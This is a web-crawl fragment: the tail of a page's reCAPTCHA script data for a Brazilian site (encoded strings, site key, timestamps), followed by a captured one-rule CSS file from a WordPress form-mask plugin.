ggoFwqDCkMKEwrdBwoDDrTR+dT/DgsOew7NQPsOAwozDgHrDgcOybAnCs2k2wr/[base64]/DrlpKwqnCjS0EwrbDlBzDiMOuw79ZwozDrcOmw4wAwr8KwqJzw4tpLMK5CsOaEnfDk8KAbXAEd8KGw7IMw7bClkDCljMrw5HCocOKw6VhE8KIdHPDq8O0asKDdSzDsnnDhcKzVQZDGCHDk8O3S0/CusO4wpXDmhDCnz/DjcOZwpBIMCMqN8OcV3gHw5sAw55JTsK6w5NpeF7CgMO7w7/DtsKGecO1wottaBzCk3vDhsK+VsOQw4LDncK8wp/[base64]/[base64]/DgiLCucOew4XCs8OSUsOYwrVXw5PDq8KOAgrCi8KNc8OMUh5jTsK7JmXCoz4ww5vDuwjDsnvCrS/DsCLDs24ywrjDujLDvsOoPSE/[base64]/[base64]/DlcLRcKwe2nCrMOyQcKWwqjDvMKPGQvDh8KDIhXCn8KPw77CgMO0woYKa8KSwoZpJyPCqQfCrQPCisKUWcKUC8KYfWx3wpXDmBFRwq/[base64]/CjQ0YIcKWwownbCXCjcOIwr4lERcIw5rCl8OdD8Odw6cHcQrCrMOhwoIVw5IQfcOdw7jCvMOFwr/[base64]/DpcO9JT9vwoIXw4nCvMO0RsO+wq/Dsl8ewoHDvMOVDWnCtsKawrXCimsheE1kw7YuF8KwZHzCi33Dt8O9KMKiM8K/wr7DjxXDrsOzZsKQwrvDp8K0GMOzwotnw7zDpQt/UsOywrJRBXHCmGDDj8KDwrLCsMKv\x22],null,[\x22conf\x22,null,\x226LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,523],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://tndbrasil.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BVE/P+abbKeJeNpZSrISstpmgLLsCIcwzDfEhYrEVEE\\u003d\x22,1,0,null,1,1764192419154,0,0,[66,134],null,[153],\x22RC-JplBh0GamUba6Q\x22,null,null,null,null,null,\x220dAFcWeA4NAL73FsA5dROmp1MV8YxfOZeK6vp_NiXh1okEV1ep77IzWtRlwXFc0Nj1hB3OMGbI0twGnSAytqFFbYNJmb-MmPk9zg\x22,1764275219141]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0
body_size: -363
content:
.mascarascf7-settings-grid.mascarascf7-settings-main-cont{width:80%;}